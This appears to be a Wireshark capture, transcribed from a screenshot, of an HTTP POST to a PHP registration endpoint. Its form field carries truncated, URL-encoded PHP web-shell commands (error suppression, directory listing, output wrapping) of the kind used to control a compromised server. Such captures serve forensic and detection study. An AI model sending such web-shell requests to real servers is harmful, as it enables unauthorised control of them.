 Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
939 227.232832 192.168.20.1 192.168.20.144 TCP 66 10275 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_P…
940 227.234253 192.168.20.144 192.168.20.1 TCP 66 80 → 10275 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SA…
941 227.234427 192.168.20.1 192.168.20.144 TCP 54 10275 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
942 227.235752 192.168.20.1 192.168.20.144 TCP 1514 10275 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP PDU rea…
943 227.235752 192.168.20.1 192.168.20.144 HTTP 747 POST /index.php?user-app-register HTTP/1.1 (application/x-ww…
944 227.236187 192.168.20.144 192.168.20.1 TCP 60 80 → 10275 [ACK] Seq=1 Ack=2154 Win=33536 Len=0
945 227.267561 192.168.20.144 192.168.20.1 TCP 1514 80 → 10275 [ACK] Seq=1 Ack=2154 Win=33536 Len=1460 [TCP PDU r…
946 227.267608 192.168.20.144 192.168.20.1 HTTP 1153 HTTP/1.1 200 OK (text/html)
947 227.267733 192.168.20.144 192.168.20.1 TCP 60 80 → 10275 [FIN, ACK] Seq=2560 Ack=2154 Win=33536 Len=0
948 227.268009 192.168.20.1 192.168.20.144 TCP 54 10275 → 80 [ACK] Seq=2154 Ack=2561 Win=131328 Len=0
949 227.271877 192.168.20.1 192.168.20.144 TCP 54 10275 → 80 [FIN, ACK] Seq=2154 Ack=2561 Win=131328 Len=0
950 227.272213 192.168.20.144 192.168.20.1 TCP 60 80 → 10275 [ACK] Seq=2561 Ack=2155 Win=33536 Len=0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:22.0) Gec
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1872\r\n
Connection: close\r\n
\r\n
[Response in frame: 946]
[Full request URI: http://192.168.20.144/index.php?user-app-regis
File Data: 1872 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "Network2020" = "@ini_set("display_errors", "0");@
Key: Network2020
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$
Form item: "x0b6b31b98f31d" = "zyL3d3dy93d3dyb290Lw=="
Key: x0b6b31b98f31d
Value: zyL3d3dy93d3dyb290Lw==
52 25 33 42 25 37 44 65 63 68 6f 25 32 30 25 32 R%3B%7De cho%20%2
34 4d 2e 25 32 34 4c 25 33 42 25 34 30 63 6c 6f 4M.%24L% 3B%40clo
73 65 64 69 72 28 25 32 34 46 29 25 33 42 25 37 sedir(%2 4F)%3B%7
44 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 D%3B%7Dc atch(Exc
65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 eption%2 0%24e)%7
42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 Becho%20 %22ERROR
25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 %3A%2F%2 F%22.%24
65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 e-%3Eget Message(
29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 )%3B%7D% 3Basoutp
75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 ut()%3Bd ie()%3B&
78 30 62 36 62 33 31 62 39 38 66 33 31 64 3d 7a x0b6b31b 98f31d=z
79 4c 33 64 33 64 79 39 33 64 33 64 79 62 32 39 yL3d3dy9 3d3dyb29
30 4c 77 25 33 44 25 33 44 0Lw%3D%3 D
Frame (747 bytes) Reassembled TCP (2153 bytes)